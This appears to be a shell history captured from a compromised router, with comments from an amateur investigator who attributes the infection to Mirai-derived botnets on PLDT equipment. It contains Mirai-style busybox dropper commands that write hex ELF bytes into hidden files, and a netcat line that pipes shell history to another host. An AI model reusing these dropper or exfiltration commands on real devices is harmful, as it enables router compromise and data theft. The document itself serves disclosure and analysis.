 et.aarch64; >.b
/bin/busybox cp /bin/busybox .d && >.d && /bin/busybox chmod 777 .d && /bin/busybox cp /bin/busybox
 .b && >.b && /bin/busybox chmod 777 .b
/bin/busybox echo -en '\x7f\x45\x4c\x46\x01\x01\x01\x61\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28
\x00\x01\x00\x00\x00\x20\x83\x00\x00\x34\x00\x00\x00\xe4\x03\x00\x00\x02\x02\x00\x00\x34\x00\x20\x0
0\x02\x00\x28\x00\x05\x00\x04\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x80\x00\x00' > .d && /bin/bus
ybox echo -en '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
cd ~
 cat .ash_history | nc 192.168.1.18 9090
  cat .ash_history | nc 192.168.1.18 9090
# Hello, if you are reading this. It's important. I've been studying the behaviour of this malware.
# Before I start, let me introduce myself. I, ______ relative of this ISP subscriber. I was shocked
 at what I discovered. This Batkek and Satori derived from Mirai (in which source code is publicly
available).
# I am/We are sick and tired of having a slow internet. Look at what I discovered. Those Malware ar
e consuming on what's for us (consumers).
# I know this is the only way to express my thoughts and opinions. But if you need more information
. I can help you. I am a nice guy and a self-taught infosec/cybersec wannabe. Please protect my ide
ntity like how I protect myself from gathering info from the (Russian/Iranian/Turkish) who infiltra
ted this system.
# I don't think this cyberattack against PLDT is politically motivated. I am still clearing things
up. My Investigation is ongoing. And also, their cyber attack as well. You might want to check if
CVE-2020-4547 is the issue. Idk I haven't examined it yet. I am still learning in the process and I
 think I couldn't re-do how they got into many routers. Hey! I have suggestions on how to secure th
e router. But I am afraid my identity would leak by anyone. My relative care about my privacy, too.
 This is my first time to discover a real cyber threat. That's why.
history
cat .ash_history
~ #